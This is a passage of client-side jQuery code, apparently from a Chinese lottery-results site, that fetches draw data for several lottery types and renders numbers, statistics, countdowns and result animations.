            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
